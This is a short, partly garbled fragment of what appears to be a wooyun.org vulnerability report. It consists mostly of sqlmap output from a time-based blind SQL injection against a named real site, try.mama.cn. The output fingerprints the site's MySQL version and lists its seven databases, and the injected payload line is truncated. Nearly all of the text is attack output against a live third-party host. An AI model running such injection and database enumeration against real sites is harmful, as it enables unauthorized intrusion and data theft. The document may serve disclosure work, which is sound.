 Title: MySQL >= 5.0.12 AND time-based blind
Payload: http://try.mama.cn:80/wap/index.php
083=8083
---
[16:34:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:34:34] [INFO] fetching database names
[16:34:34] [INFO] fetching number of databases
[16:34:34] [INFO] resumed: 7
[16:34:34] [INFO] resumed: information_schema
[16:34:34] [INFO] resumed: test
[16:34:34] [INFO] resumed: try
[16:34:34] [INFO] resumed: x
[16:34:34] [INFO] resumed: x_new_zt
[16:34:34] [INFO] resumed: zt
[16:34:34] [INFO] resumed: zt2
available databases [7]:
[*] information_schema
[*] test
[*] try
[*] x
[*] x_new_zt
[*] zt
[*] zt2
www.wooyun.org